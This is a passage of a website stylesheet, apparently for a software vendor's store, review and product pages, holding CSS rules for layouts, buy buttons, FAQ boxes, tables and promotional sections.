.th_four_02 a{float:left;width: 50%; padding: 0;}
}

@media all and (max-width: 680px){
.th_four_01 { font-size: 20px; background-position-x: 40%;  background-size: auto 100%;}
.support_banner h1 { font-size: 30px;}
}
@media all and (max-width: 420px){
.th_four_01 { font-size: 16px; background-position-x: 35%;}
}


.th_four_03{ padding-top: 40px;}
.th_four_03 .support_p{text-align:center;margin-bottom:30px;font-size:15px;line-height:28px}
.th_four_03 .ceil{
	margin:0 0 30px 3.3%;
	padding-top:30px;
	width:100%;
	text-align:center;
	background-color: #E8F9F2;
}
.th_four_03 .ceil h3{padding:5px 0;line-height:20px;color:#444;font-weight:600; font-size:22px;}
.th_four_03 .ceil p{padding:0px 20px 0px;color:#555;line-height:18px;}
.th_four_03 .ceil ul li {list-style-type:disc;list-style-position: inside; text-align:left; margin-left:32%;}

.th_four_04{ padding: 40px 0; }
.th_four_04 h1{	font-size:24px;	padding-bottom:2px;}
.title_line_bottom{
	width:50%;
	text-align:center;
	margin:0 auto;
	padding-bottom:2px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #1ECF9B;
}
.title_line{ width:21%; text-align:center; margin:0 auto;}
.th_four_04 .article_img_list{position:relative;overflow:hidden;max-width: 100%;  border-radius: 5px; }
.th_four_04 .article_img_list img{width: 100%; height: 100%;  left:0; top:0}
.th_four_04 .article_right{width: 100%; padding-top:40px;}
.th_four_04 .article_right li{line-height:30px;height:26px;padding:0 30px 2.5% 2.5%; margin-bottom:2.5%;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing: content-box;border-bottom: dashed 1px #929292;list-style-type: disc;overflow: hidden; white-space: nowrap; }
.th_four_04 .article_right li a{font-size: 14px; color: #333;}
.th_four_04 .article_right .index a,
.th_four_04 .article_right li a:hover{color: #0078e4;}


.th_five_01{
	width:100%;
	padding-bottom:150px;
	
	background-image: url(../images/store_bg_img.webp);
	background-repeat: no-repeat;
	background-position: center center;
}

.th_five_02 {
	margin-top:40px;
	border-bottom-width: thin;
	border-bottom-style: solid;
	border-bottom-color: #E4E4E4;
	padding-bottom:30px;
}
.th_five_01 h2{color:white;font-size:30px;text-align:center; margin: 0; padding-top:150px; }
.th_five_01 .t11{ color:#FFFFFF; margin-top:20px;}

.main-product{margin-top:30px}
.th_five_02 .roww{padding:10px;background: #fff}

.th_five_02  .hot_product_box{ float:right; margin-top:40px;}


.th_five_02 .detail-box{padding:25px 0 60px 34px;}
.th_five_02 .detail-box .text_ISO_pro{ font-size:15.5px; color:#363636; }
.th_five_02 .detail-box p{padding-bottom:15px; }


.th_five_02 h1{font: normal 30px/46px Open Sans,Arial,Helvetica,sans-serif; color: #2e2e2e;}
.th_five_02 h1 a{font: normal 30px/46px Open Sans,Arial,Helvetica,sans-serif; color: #2e2e2e;}
.th_five_02 h1 a:hover{color:#2372cb}
.th_five_02 ul{margin:0;padding:0}
.th_five_02 ul li{list-style:none;font-size:14px;color: #4C4C4C;margin-bottom:10px;padding-left:35px;background:url(../images/list-1.webp) no-repeat 10px 8px}
.th_five_02 ul li.o{background-position:10px -55px}
.th_five_02 .buy-box-40{padding-right:70px}
.th_five_02 .buy-40{width:186px;float:left;margin-right:15px}
.th_five_02 .buy-40 .price{text-align:center;margin:20px 0 5px}
.buy-box-40 .buy-40 .price .org{text-decoration:line-through;font-size:17px;color:#777;margin-right:20px}
.buy-box-40 .buy-40 .price .sell{font-size:25px;color:#e03434}
.buy-now-40{display:block;width:186px;height:55px;background-position:15px 11px;background-repeat:no-repeat;background-color:#37be94;border-radius:5px}
.buy-now-40:hover{background-color:#ff9555;text-decoration:none}
.buy-now-40:focus{background-color:#ff8439;text-decoration:none}
.buy-now-40 span{display:block;height:55px;line-height:55px;width:135px;text-align:center;font-size:20px;color:#fff;margin-left:50px}


.buy-now-44{display:block;width:186px;height:55px;background-position:15px 11px;background-repeat:no-repeat;background-color: #259dd5;border-radius:5px}
.buy-now-44:hover{background-color:#ff9555;text-decoration:none}
.buy-now-44:focus{background-color:#ff8439;text-decoration:none}
.buy-now-44 span{display:block;height:55px;line-height:55px;width:135px;text-align:center;font-size:17px;color:#fff;margin-left:50px}



.buy-win-40{background-image:url(../images/win-w-40.png)}
.buy-mac-40{background-image:url(../images/mac-w-40.png)}
.buy-box-30{width:353px}
.buy-box-30 .buy-30{width:134px;float:right;margin-right:20px}
.buy-box-30 .buy-30 .price{text-align:center;margin:16px 0 5px}
.buy-box-30 .buy-30 .price .org{text-decoration:line-through;font-size:15px;color:#777;margin-right:5px}


@media all and (max-width: 768px){
.th_five_01 h2 { font-size: 29px; line-height: 35px; margin-top: 25px;}
.th_five_02 .detail-box { padding: 20px 0 30px;}
.th_five_02 .roww{ background: none;}
}


.th_five_03{ padding-bottom: 20px;}
.th_five_03 .detail-box{background:white;padding-top:33px;padding-bottom:45px; margin-top: 20px;}
.th_five_03 .bgcolor{background-color:white}
.th_five_03 .detail-box .img{text-align:center}
.th_five_03 .detail-box h2{font-size:25px;font-weight:400;color:#424242;text-align:center;margin-top:25px;margin-bottom:10px}
.th_five_03 .detail-box h2 a:hover{color:#2372cb}
.th_five_03 .info{max-width:345px;margin:0 auto;font-size:15px;color:#363636;text-align:center}
.th_five_03 .buy-box-30{width:320px;margin:0 auto}
.th_five_03 .buy-box-30 .price .org{text-decoration:line-through;font-size:15px;color:#777;margin-right:5px}
.th_five_03 .buy-box-30 .price .sell{font-size:20px;color:#e03434}
.th_five_03 .buy-now-30{display:block;width:134px;height:37px;background-position:10px 6px;background-repeat:no-repeat;background-color:#ff8439;border-radius:5px}
.th_five_03 .buy-now-30 span{display:block;height:37px;line-height:37px;width:102px;text-align:center;font-size:14px;color:#fff;margin-left:34px}
.th_five_03 .buy-now-30:hover{ background-color: #ff9555;}
.th_five_03 .buy-win-30 { background-image: url(../images/win-w-30.png);}
.th_five_03 .buy-mac-30 { background-image: url(../images/mac-w-30.png);}

.th_five_04{ padding-bottom: 20px;}
.th_five_04 h1{margin-top:45px;margin-bottom:15px;padding-left:10px;border-left:4px solid #ea8d54;color:#424242;font-size:30px;line-height:30px}
.th_five_04 .detail-box{background:white;padding-top:33px;padding-bottom:45px; margin-top: 20px;}
.th_five_04 .bgcolor{background-color:white}
.th_five_04 .detail-box .img{text-align:center}
.th_five_04 .detail-box h2{font-size:20px;font-weight:400;color:#424242;text-align:center;margin-top:25px;margin-bottom:10px}
.th_five_04 .detail-box h2 a:hover{color:#2372cb}
.th_five_04 .info{max-width:345px;margin:0 auto;font-size:14px;color:#939393;text-align:center}
.th_five_04 .buy-box-30 .buy-30{float: initial; text-align: center; width: 100%; margin-right: 0;}
.th_five_04 .buy-box-30{width:100%;margin:0 auto; }
.th_five_04 .buy-box-30 .price .org{text-decoration:line-through;font-size:15px;color:#777;}
.th_five_04 .buy-box-30 .price .sell{font-size:20px;color:#e03434}
.th_five_04 .buy-now-30{display:inline-block;width:134px;height:37px;background-position:10px 6px;background-repeat:no-repeat;background-color:#ff8439;border-radius:5px}
.th_five_04 .buy-now-30 span{display:block;height:37px;line-height:37px;width:102px;text-align:center;font-size:14px;color:#fff;margin-left:34px}
.th_five_04 .buy-win-30 { background-image: url(../images/win-w-30.png);}
.th_five_04 .buy-mac-30 { background-image: url(../images/mac-w-30.png);}


.th_five_05 h1{ font-size: 16px;}
.th_five_06{ padding: 50px 0;}
.th_five_06 .buy-box2{border: solid 1px #dedede; min-height: 310px;  padding-top: 45px;  background-color: white;}
.th_five_06 .buy-box2 p{ font-size: 16px; line-height: 24px;}
.th_five_06 .buy-box2 ul { list-style:; padding: 0 12px;}
.th_five_06 .buy-box2 ul li { font-weight: 300; font-size: 15px; text-align: left;  line-height: 24px; list-style-type:disc; margin-left:30px;}
.th_five_06 .buy-box2 p.text { font-size: 15px; padding: 15px 0 10px 0; font-weight:600;}

.th_five_07{ padding-bottom: 50px;}
.th_five_07 h1 {font: normal 30px/46px Open Sans,Arial,Helvetica,sans-serif; color: #2e2e2e;}
.th_five_07 .buy-question a { display: inline-block; height: 56px;  line-height: 56px;  border: solid 2px #9b9b9b; font-size: 18px; font-weight: 500;color: #2e2e2e; transition: none; width: 100%; margin-bottom: 40px;}
.th_five_07 .buy-question a.faq {background: url(../images/buy-icon.png) no-repeat 20px -60px;}
.th_five_07 .buy-question a.billing { background: url(../images/buy-icon.png) no-repeat 20px 12px;}
.th_five_07 .buy-question a.contact { background:  url(../images/buy-icon.png) no-repeat 20px -142px;}
.th_five_07 .buy-question a.faq.curr {background: url(../images/buy-icon-hover.png) no-repeat 20px -60px;}
.th_five_07 .buy-question a.billing.curr { background: url(../images/buy-icon-hover.png) no-repeat 20px 12px;}
.th_five_07 .buy-question a.contact.curr { background:  url(../images/buy-icon-hover.png) no-repeat 20px -142px;}
.th_five_07 .buy-question a.curr{ border: solid 2px #25d4d2; color: #25d4d2;}
.th_five_07 .tavc .span9{ display: none;}
.th_five_07 .buy-box { padding: 10px 30px 10px 30px;}
.th_five_07 p.text1 { font-weight: 600;font-size: 16px; line-height: 1.67;}
.th_five_07 p.text2 {font-weight: 300;line-height: 25px; font-size:15.5px;}


.th_five_08{ padding-bottom: 50px;  background: url(../images/map.jpg) no-repeat center bottom; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover;  background-size: cover;}
.th_five_08 h1 {font: normal 36px/46px Open Sans,Arial,Helvetica,sans-serif; color: #2e2e2e;}
.th_five_08 p.text1 { font-size: 18px; font-weight: 600;  line-height: 2;}
.th_five_08 p.text2 { font-weight: 300; padding: 10px 50px 20px 50px;}
.th_five_08 p.text3 { margin-top: 30px;font-size: 36px;color: #259bd6;}

.th_sex_1{ no-repeat center bottom;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;
	background-size:cover;
  background-color: #36BF95;
	
	background-repeat: no-repeat;
	background-position: center center;
}
.th_sex_1 h1{margin:8%; padding:5% 2% 0% 2%; font-size:45px; color:#FFFFFF; font-weight:600; }
.th_sex_1 .line_box_1 {padding:80px;}

.tabBox_side {margin-top:40px;background:#f2f2f2;}
.tabBox_side h5 {background:#259bd6;color:#fff; margin:0; padding:20px 20px; font-size: 18px;}
.tabNav_side {padding:0 15px 30px 15px;}
.tabNav_side ul {margin:10px 0 10px 10px;}
.tabNav_side ul li {font-size:12px;}
.tabNav_side ul li a {color: #2e2e2e; font-size:12px;display:block; padding:5px 0;line-height:20px;}
.tabNav_side ul li:hover {color:#259bd6;}
.tabNav_side ul li a:hover {text-decoration:none;color:#259bd6;}
.text_box_1{padding-left:150px;}
.th_sex_2 { margin:0 auto; }
.th_sex_2 .post_content {margin-top:2%; font-size: 16px; line-height:27px; }

.th_sex_2 .post_content ul.steps_li li { list-style-type: disc; margin-left:10%; margin-bottom:5px;}

.th_sex_2 .post_content p { color: #233349; font-size:1.7rem; padding:8px 0; 	}
.quote_box {
	
	border-left-width:5px;
	border-left-style: solid;
	border-left-color: #DDDDDD;
	padding-left:14px;
	font-family:Geneva, Arial, Helvetica, sans-serif;
	padding:10px;
	margin-bottom:30px;
	margin-top:30px;
	font-style: italic;
}

.quote_box p{font-size:15px;}

blockquote {
    border:none;

    quotes: "\201C""\201D""\2018""\2019";
}
blockquote h3 {

  font-weight:200;
  font-size:16px
}
blockquote h3:before { 
content: open-quote;
font-size:50px;
color:#889c0b;

  font-weight:200;
} 
blockquote h3:after { 
content: close-quote;

font-size:50px;
color:#889c0b;
  font-weight:200;
  
  
}

.user_question {
	padding:10px;
	border-radius:20px;
	background-color: #F0F0F0;
}

.th_sex_2 .font-color{background-color:#f3f3f3; padding:0.4em; color:#0099FF;}
.th_sex_2  .small_title{
width:280px;
	color:#0099FF;
	font-size:22px;
	line-height:1.7em;

	
	font-weight:600;
	border-bottom-width: thin;
	border-bottom-style: dashed;
	border-bottom-color: #00CCFF;
}

.th_sex_2 .post_content h4{ font-weight:600; }


.preparation_list li{ line-height:2em; list-style:disc; font-size:15px;}

.th_sex_2 .post_content img{ display: block;   aspect-ratio: attr(width) / attr(height);
}
.th_sex_2 .post_content h3 { }


.th_sex_2 .post_content p img{display:block;margin:0 auto;}

.list_fea_box, .th_sex_2 .post_content .posttip {
	
	padding: 20px 0 10px 20px;
	margin: 20px auto;
	background-color:#F7F9FA;}
.list_fea_box, .th_sex_2 .post_content .posttip ul li { color: #6fa549;  font-weight: normal;  line-height: 2.3; list-style: disc; margin-left:20px;}

.list_fea_box .posttip ul li { color: #0099FF;  font-weight: normal;  line-height: 2.3; list-style: disc; margin-left:20px;}
.list_fea_box, .th_sex_2 .post_content .posttip ul li a { color: #00AB11; !important;}
.list_fea_box .posttip ul li a { color: #0099FF; !important; text-decoration:none; font-size:15px;}
.list_fea_box .posttip ul li a:hover {text-decoration: underline;}





.faq-component h2.newh2{
	margin:32px auto!important;
	line-height:45px;
	font-size:28px;
	color: #333333;
	text-align:center;
	font-weight:700;
	padding:10px 20px;
	border-bottom-width: thin;
	border-bottom-style: dashed;
	border-bottom-color: #B4B4B4;
}



.th_sex_2 .post_content .posttip ul li a:hover {text-decoration:underline;}


.th_sex_2 h2.newh2{line-height:32px;font-size:28px;color:#259bd6;text-align:center;font-weight:400; margin-top:55px; padding-bottom:10px;}
.th_sex_2 .post_content p a { color: #2D8CFF; !important;}
.yarpp-related {margin:3em 0 3em 0 !important;width:100%; padding-left:20px;}
.yarpp-related-none {border:none;}
.th_sex_2 .post_content h2.newh2{
	
	line-height:45px;
	font-size:32px;
	color: #000000;
	text-align:center;
	font-weight:700;
	
	border-bottom-width: thin;
	border-bottom-style: dashed;
	border-bottom-color: #B4B4B4;
}
.yarpp-related .related-posts_li{width:100%;padding:1px 0; font-size:16px; line-height:2em;color:#37Be94; margin-let:20px; list-style-position:inside;list-style:disc;}
.text_part_list li{ list-style: disc; line-height:1.5em; margin-left:20px;}
.note_box{
	padding:10px 20px;
	border: thin dashed #00CCCC;
	background-color: #F9F9F9;
}
.note_box h4{margin-top:10px;}
.note_box p{font-size:14px; }
.test_note_box{background: #FFF1DD;padding:20px 20px;}
.note_box ul li{ list-style:disc; list-style-position:inside; line-height:1.8em;}

.prepare_box{padding:0px 20px;}
.prepare_box ul li{ list-style:disc; margin-bottom:15px; line-height:1.8em; padding-left:-5px; color:#233349;}





.th_sex_2 .post_content p.txt{color:#fff}

.th_sex_2 .post_content .post-re-btn,.th_sex_2 .post_content .post-re-btn2{margin-top:10px;margin-bottom:30px;border-radius:100px;color:#fff!important;font-size:20px;font-weight:600;background:#259bd6 url(../images/icon2.png) no-repeat 205px -152px;padding:13px 90px 13px 36px;transition:none;line-height:1.5;display:inline-block}


.th_sex_2 .download_box_list p.txt{color:#fff}
.th_sex_2 .download_box_list .post-re-btn{margin-top:10px;margin-bottom:30px;border-radius:100px;color:#fff!important;font-size:20px;font-weight:600;background:#259bd6 url(../images/icon2.png) no-repeat 210px -153px;padding:7px 90px 5px 36px;transition:none;line-height:1.5;display:inline-block}
.th_sex_2 .download_box_list .post-re-btn span{ font-size:10px; display: block; font-weight:normal;}
.th_sex_2 .download_box_list .post-re-btn2 span{ font-size:10px; display: block; font-weight:normal;}
.th_sex_2 .download_box_list a{ text-decoration:none;}


.th_sex_2 .download_box_list .post-re-btn2{margin-top:10px;margin-bottom:30px;border-radius:100px;color:#fff!important;font-size:20px;font-weight:600;background:#259bd6 url(../images/icon2.png) no-repeat 210px -223px;padding:7px 90px 5px 36px;transition:none;line-height:1.5;display:inline-block}


.download_box_list .post-re-btn2:hover{background: #00CCFF url(../images/icon2.png) no-repeat 210px -223px;}
.download_box_list .post-re-btn:hover{background: #00CCFF url(../images/icon2.png) no-repeat 210px -153px;}



.th_seven_01 .download_box_list p.txt{color:#fff}
.th_seven_01 .download_box_list .post-re-btn{margin-top:10px;margin-bottom:30px;border-radius:100px;color:#fff!important;font-size:20px;font-weight:600;background:#259bd6 url(../images/icon2.png) no-repeat 200px -153px;padding:7px 90px 5px 36px;transition:none;line-height:1.5;display:inline-block}
.th_seven_01 .download_box_list .post-re-btn span{ font-size:10px; display: block; font-weight:normal;}
.th_seven_01 .download_box_list .post-re-btn2 span{ font-size:10px; display: block; font-weight:normal;}


.th_seven_01 .download_box_list .post-re-btn2{margin-top:10px;margin-bottom:30px;border-radius:100px;color:#fff!important;font-size:20px;font-weight:600;background:#259bd6 url(../images/icon2.png) no-repeat 200px -223px;padding:7px 90px 5px 36px;transition:none;line-height:1.5;display:inline-block}






.th_sex_2 .post_content .post-right ul li{font-weight:400;line-height:1.88}
.th_sex_2 .post_content .related-posts_li a{font-weight:400!important;color:#2D8CFF; line-height:2em;font-size:15px;}
.probox{background: #37be94; border-radius: 20px;  color:#fff;padding:10px 40px;margin:40px 0;position:relative}
.probox .arrow{position:absolute;height:22px;top:-22px;left:20px}
.probox h3{font-size:22px;font-weight:500;line-height:1.2em;padding-bottom:5px}
.probox h3 a{ color:#FFFFFF;}
.probox .txt{font-size:20px;margin-top:0px;padding:0!important}

.probox li{list-style:disc;margin-left:15px; font-size:14px;}
.probox .sys{margin:20px 0;line-height:32px;font-size:16px}
.probox .sys .and_icon,.probox .sys .app_icon,.probox .sys .mac_icon,.probox .sys .win_icon{display:inline-block;background:url(../images/sys_icon3.png) no-repeat;width:32px;height:32px;text-indent:-9999px;margin:0 10px}
.probox .sys .win_icon.curr,.probox .sys .win_icon:hover{background-position:-32px 0}
.btn_try{display:inline-block;vertical-align:middle;padding:5px 30px;border:solid 2px #fff;border-radius:2px;background:#fff;color:#0960b0!important;font-size:18px;line-height:36px;font-family:MaisonNeueMED,Lato,sans-serif,Arial,Helvetica;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;text-align:center;text-decoration:none!important}
.probox .sys .mac_icon{background-position:0 -78px}



.th_seven_01{ padding-top: 50px;}
.tip_box_main {
	padding:10px;
	border-top-width: 1px;
	
	border-top-style: dashed;
	
	border-top-color: #d3d3d3;

}
.th_seven_01 h3{font-size:25px;color: #484848;}
.th_seven_01 .top{ position: relative;}
.th_seven_01 .top p{position:absolute;bottom:0;width:100%;height:50px;line-height:50px;margin:0;background-color:rgba(0,0,0,.8);font-size:18px;color:#fff}
.th_seven_01 .top p span{font-weight:300;font-style:italic;color:#289ae5;margin-left:26px;margin-right:35px}
.th_seven_01 .top .pb-box{ font-size:15px; color:#00CC99; margin-left:20px; }




.th_seven_01 .top p a{color:#fff}
.th_seven_01 .top p a:hover{color:#289ae5}
.th_seven_01 .row-fluid { padding-top: 25px; overflow: hidden;} 
.th_seven_01 .row-fluid ul{ width: 110%;}
.th_seven_01 .row-fluid ul li{ float: left; width: 48%; margin-right: 2%;}
.th_seven_01 .row-fluid ul li p span{font-weight:300;font-style:italic;color:#289ae5;margin-right:10px}
.th_seven_01 .row-fluid ul li p{margin:0;font-size:16px;color:#484848; line-height: 24px; padding-top: 10px;}
.th_seven_01 .h3{font:400 28px/32px Open Sans,Arial,Helvetica,sans-serif;font-size:36px;color:#484848}
.th_seven_01 .top-stories-right ul{list-style:none;margin:0 20px}
.th_seven_01 .top-stories-right ul li{margin-bottom:10px; padding-bottom:5px;}
.th_seven_01 .top-stories-right ul li a{font-size:14px;color:#383838}
.th_seven_01 .top-stories-right ul li a:hover{color:#00b271}
.th_seven_01 .top-stories-right ul li p{margin:13px;font-size:14px;color:#383838;opacity:.7;font-weight:300}
.th_seven_01 .top-stories-right .fs14{font-size:14px!important}

.th_seven_02 h3{font-size: 36px;color: #484848;}
.th_seven_02 ul li{border-bottom: solid 1px #E8E8E8; margin-bottom:50px; padding-top:10px;}
.th_seven_02 ul li a{font-size:20px;color:#383838}
.th_seven_02 .more_bg{font-size:15px;color: #0099FF;}





.th_seven_02 .img_pro{ float:left;max-width:100%; display:block; margin:0 auto;}
.th_seven_02 h4{font-size:16px; font-weight:300; color:#2e2e2e; opacity: .7;}
.th_seven_02 ul li p{margin-top:10px;font-size:14px; color: #757575;}
.th_seven_02 ul li p .lsa{color:#2188cc!important; font-size:14px;}
.th_seven_02 ul li p span{margin-left:14px;font-weight:300;font-size:14px;}
.review-pagination{margin-top:50px; padding-bottom: 50px;}
.review-pagination a.current{color: #00CCFF; font-size:17px;background:#CCCCCC; padding:5px 5px;}
.review-pagination .page-numbers{font-size:14px;color:#383838;margin:0 5px}
.review-pagination .page-numbers{font-size:14px;color:#383838;margin:0 5px}
.review-pagination .page-numbers{font-size:14px;color:#383838;margin:0 5px}
.review-pagination .page-numbers{font-size:14px;color:#383838;margin:0 5px}
.review-pagination .next{display:inline-block;width:66px;line-height:28px;font-size:14px;margin:0 5px;height:28px;border-radius:100px;background-color:#259bd6;color:#fff!important;text-align:center}






@media all and (max-width: 768px){
.th_seven_01 .top-stories-right ul{ margin: 20px 0 0;}
.review-pagination{ margin-top: 10px; padding-bottom: 20px;}
}

.footer .footer-links-block li a{	display:inline-block;
	font-size:13px;
	font-weight:300;
	padding-top:7px;
	padding-bottom:7px;
	color:#8F8F8F;

}
.social-icons li a img{
	vertical-align:middle;

	opacity:0.7;
}
.social-icons  li a:hover > img{
	opacity:1;
}

.social-icons span {padding-left:20px;}


.post-meta_top{position: relative;padding: 50px 0 10px 15px;border-bottom: 1px solid #eee; margin-bottom:10px;}
.post-meta_top img{	width:60px; margin-right:20px; height: 60px;left: 0;/* top: 50%; */transform: translateY(-50%);-webkit-transform: translateY(-50%);border-radius: 50%;	}
.post-meta_top p{display: inline-block;vertical-align: top;margin-right:10px; 	}
.post-meta_top p i{	display: inline-block;	opacity: .5;}
.post-meta_top .social-wrap{margin-top: 10px;}
.post-meta_top .category{margin-left: 10px;}



.post-meta_author{position: relative;padding: 50px 0 30px 15px; background:#F3F4F6; margin-bottom:10px;}
.post-meta_author img{ float:left;	width:60px; margin-right:20px; height: 60px;left: 0;/* top: 50%; */transform: translateY(-50%);-webkit-transform: translateY(-50%);border-radius: 50%;}
.post-meta_author p{display: inline-block; vertical-align: top;margin-right:10px; font-size: 0.875rem;	}
.post-meta_author p i{	display: inline-block;	opacity:.5;}
.post-meta_author.social-wrap{margin-top: 10px;}
.post-meta_author .category{margin-left: 10px;}




.what-kind-of ul li { background-color:#CCCCCC;}
.what-kind-of a{color:#999;letter-spacing:.0267rem;width:100%;line-height:.8667rem;padding:.3333rem 1.2rem;border-radius:1px}
.what-kind-of a:hover{color:#2b57bf}
 .what-kind-of a.been-choice{color:#4b79e3;position:relative;border:1px solid #4b79e3}
.what-kind-of a.been-choice::after{display:block;content:'';position:absolute;top:50%;right:1.2rem;-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-moz-transform:translate(0,-50%);transform:translate(0,-50%);width:7.3px;height:13.1px;background:url(../images/blue.png) no-repeat center center;background-size:100% 100%}
.detail-of-kind{width:78.51%;float:left;padding-left:6.688%;margin-bottom:1.3333rem}

     .sub_pro_title {
	padding-bottom:8px;
	padding-top:8px;
	
	padding-left:10px;
	font-size:24px;
	margin-top:40px;
	line-height:1.7em;
	font-weight:600;
	border-left-width:6px;
	border-left-style: solid;
	border-left-color: #37BE94;

}

.test_note_box ul li { list-style-type:disc; list-style:inside; font-size:14px;}

   .sub_pro_title_h5{
	padding-bottom:8px;
	padding-top:8px;
	padding-left:10px;
	font-size:20px;
	line-height:1.2em;
	font-weight:600;
	border-left-width: 4px;
	border-left-style: solid;
	border-left-color: #37BE94;

}


     .resTable {margin:20px 0 30px 0; overflow:auto; color:#666666;}
	.tableStyle {border-collapse:inherit;border-spacing:1px;}
	.tableStyle th,.tableStyle td {padding:5px; border:solid #add9c0; border-width:0px 1px 1px 0px; font-size:13px;}
	
	.tableStyle th span {padding:0 0 5px 0; display:block; font-size:12px;}
	.tableStyle .tableProName {text-align:center;}
	.tableStyle .tableProName .proName {text-align:center; line-height:1.2em; font-size:16px; padding:10px 0;}
	.tableStyle .tableProBtn .price {color:#fda500;}
	.tableStyle .tableProBtn a {margin:2px 0;}
	.tableStyle th {color:#fff; line-height:1.2em;padding:15px 10px;}
.comparison_box .container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.video-responsive{  overflow:hidden;  padding-bottom:56.25%;   position:relative;  height:0;}
.video-responsive iframe{  left:0;   top:0;   height:100%;  width:100%;  position:absolute;}



.known_ultradmg{
    padding:50px 0;
}
.known_ultradmg h2{
    margin-bottom: 30px;
	font-weight:700;
	font-size:30px;
}
.known_ultradmg p.title-desc{
    color: #333333;
    margin-bottom:74px;
	font-size:15.5px;
	line-height:1.7em;
}
.known_ultradmg .recover1{
    margin-top:58px;
    margin-left: -25px;
}
.known_ultradmg .recover2{
    margin:48px 0;
    margin-left: -83px;
}
.known_ultradmg .recover3{
    margin:48px 0;
    margin-left:  -25px;
}
.known_ultradmg .recover img{
    width: 72px;
    height: 72px;
}

.known_ultradmg .recover p.title{
    width: 253px;
    /*font-family: OpenSans-Semibold;*/
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 24px;
    letter-spacing: 0px;
    color: #666;
    margin:15px auto 0;
}
.known_ultradmg .remove1{
    margin-top:58px;
    margin-right: -25px;
}
.known_ultradmg .remove2{
    margin:48px 0;
    margin-right: -83px;
}
.known_ultradmg .remove3{
    margin:48px 0;
    margin-right:  -25px;
}
.known_ultradmg .remove img{
    width: 72px;
    height: 72px;
}
.known_ultradmg .remove p.title{
    width: 177px;
    /*font-family: OpenSans-Semibold;*/
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 24px;
    letter-spacing: 0px;
    color: #666;
    margin:15px auto 0;
}
.known_ultradmg .react{
    display: inline-block;
    width: 350px;
    padding: 54px 0;
    border-radius: 20px;
    line-height: 50px;
    box-shadow: 0 2px 40px ;
    box-shadow: 0 2px 40px #b1b1b1;
    margin:0 40px;
    vertical-align: middle;
}
.known_ultradmg .react .img{
    display: block;
}
.known_ultradmg .locked-pdf-file img{
    max-width: 120%;
}
.known_ultradmg .react1 {
    display: inline-block;
    width: 350px;
    padding: 54px 0;
    line-height: 50px;
    text-align: center;
    background: #fff;
    transform: skewX(-3deg);
    border-radius: 20px;
    box-shadow: 0 2px 40px ;
    box-shadow: 0 2px 40px #b1b1b1;
    vertical-align: middle;
}
.known_ultradmg .react1 span.img{
    display: block;
    transform: skewX(3deg);
}
.known_ultradmg .react2 span.img{
    display: block;
    transform: skewX(-3deg);
}
.known_ultradmg .react1 .text {
    display: inline-block;
    transform: skewX(3deg);
}
.known_ultradmg .react2{
    display: inline-block;
    width: 350px;
    padding: 54px 0;
    line-height: 50px;
    text-align: center;
    background: #fff;
    transform: skewX(3deg);
    border-radius: 20px;
    box-shadow: 0 2px 40px ;
    box-shadow: 0 2px 40px #b1b1b1;
    vertical-align: middle;
}
.known_ultradmg .react2 .text {
    display: inline-block;
    transform: skewX(-3deg);
}
.known_ultradmg .react1:hover{
    background-color: #fff9f1;
}
.known_ultradmg .react2:hover{
    background-color: #fff9f1;
}
.known_ultradmg .react:hover{
    background-color: #fff9f1;
}

.locked_zip{
    padding:50px 0;
}
.locked_zip p.title-desc{
    margin-bottom: 100px;
    color:#666666;
}
.locked_zip .content{
    display: inline-block;
    vertical-align: text-top;
    width: 270px;
    height: 280px;
    margin: 0 15px;
    background-color: #45a5e6;
    border-radius: 20px;
}


.hts-toggle{position:relative;margin-bottom:20px; margin-top:15px;}.hts-toggle.hts-toggle--active .hts-toggle__title:before{background-image:url(../images/plus-circle.svg)}
.hts-toggle ul li{ line-height:1.9em; list-style:disc; list-style-position: inside;}
 .hts-toggle__content p{ padding-top:15px;}
.hts-toggle.hts-toggle--active .hts-toggle__content{max-height:9999px;opacity:1}
.hts-toggle .hts-toggle__title{background:#f0f2f5;padding:15px 15px 15px 45px;font-size:18px;font-weight:700;line-height:1;color:#333;position:relative;}
.hts-toggle .hts-toggle__title::before{position:absolute;top:50%;left:12px;margin-top:-10px;background-image:url(../images/plus-circle.svg);background-repeat:no-repeat;background-position:center center;background-size:20px;display:block;width:20px;height:20px;content:''}


 .new_here{
        padding: 0 5px;
    }
    .new_here h2.set_animation{
        padding: 0;
        margin: 0 0 20px 0;
		font-weight:600;
		font-size:29px;
    }
    .new_here p.desc{
        margin-bottom: 40px;
        padding: 0;
    }
    .new_here .box_bg1, .new_here .box_bg2, .new_here .box_bg3{
        margin: 0;
    }
    .new_here .box_bg3{
        margin: 0;
        padding-top: 0;
    }

.new_here .sys_box {
    border-radius: 10px;
    margin: 0 57px;
    padding: 10px;
}
.new_here .sys_box:hover{
    box-shadow: 0px 0px 21px 0px rgba(0, 0, 0, 0.13);
}
.new_here .content {
    padding: 30px 25px;
}
.new_here p.desc {
    margin-bottom: 5px;
    color: #494949;
	line-height:1.6em;
	font-size:15.5px;
}



.ensure{
    padding:70px 0;
}
.ensure h2{
    margin-bottom:70px;
	font-weight:700;
}
.ensure .bottom_bt{
    display: inline-block;
    width: 160px;
    height: 40px;
    line-height: 40px;
    background-color: #45a5e6;
    border-radius: 20px;
    color: #ffffff;
    margin-top:40px;
}
.ensure .bottom_bt:hover{
    background-color: #4cb8ff;
}
.ensure .desc-bt{
    margin-bottom:90px;
    position: relative;
}
.ensure .desc-bt a{
    padding:0 20px;
    font-weight: bold;
}
.ensure .desc-bt a.curr{
    color: #f24c3d;
}
.ensure .desc-bt a:hover{
    color: #333333;
}
.ensure .desc-bt a.curr:hover{
    color: #f24c3d;
}
.ensure .desc-bt .line{
    position:absolute;
    left:50%;
    display: inline-block;
    width: 1px;
    height: 30px;
    background-color: #e0e0e0;
    margin-left: -10px;
}
.ensure .right-txt-box{
    position: relative;
    text-align: left;
    border-radius: 20px;
    border: solid 2px #f2f2f2;
    margin-bottom: 20px;
    padding: 25px 0 13px 35px;
    cursor: pointer;
}
.ensure .right-txt-box .title{
    font-weight: bold;
}
.ensure .right-txt-box .desc{
